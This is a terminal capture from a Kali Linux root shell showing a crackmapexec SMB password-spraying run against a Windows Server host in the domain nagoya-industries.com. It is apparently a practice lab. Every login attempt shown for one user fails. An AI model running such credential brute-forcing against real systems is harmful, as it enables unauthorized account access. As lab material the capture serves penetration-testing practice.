 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# crackmapexec smb  192.168.132.21 -u user -p nagoya.txt
SMB         192.168.132.21  445    NAGOYA           [*] Windows 10 / Server 2019 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:000023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:0002023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:000230 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:000232023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:0002323 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:002023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:0020230 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:002023023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:00202323 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:002300 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:0023023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:00232023 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:002323 STATUS_LOGON_FAILURE
SMB         192.168.132.21  445    NAGOYA           [-] nagoya-industries.com\Matthew.Harrison:0202300 STATUS_LOGON_FAILURE